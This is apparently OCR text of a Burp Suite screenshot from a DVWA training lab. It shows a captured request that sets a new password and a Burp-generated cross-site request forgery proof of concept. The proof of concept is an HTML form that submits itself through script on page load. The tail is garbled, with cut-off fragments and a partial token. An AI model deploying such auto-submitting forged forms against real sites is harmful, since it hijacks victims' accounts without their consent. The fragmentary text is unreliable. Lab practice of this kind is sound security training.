 Method URL Params Edited Status Length MIME type Extension Title
GET /vulnerabilities/csrf/ 200 5180 HTML Vulnerability: Cross Site ...
GET /dvwa/js
GET /vulnera e ...
.. GET /v1/tiles
CSRF PoC generator
Request to: http://huanxue.com:8081
Options
?
Pretty Raw Hex
\n
1 GET /vulnerabilities/csrf/?password_new=password&password_conf=password&Change=
Change HTTP/1.1
2 Host: huanxue.com:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
INSPECTOR
\n
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://huanxue.com:8081/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="password" />
6 <input type="hidden" name="password&#95;conf" value="password" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
?password_new=pa
r_token=f1529dde
acintosh; Intel
.0
ml+xml,application
,zh-HK;q=0.5,en-
late
om:8081/vulnerabi
7t1lc5nbkd86ieje
1
amn
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25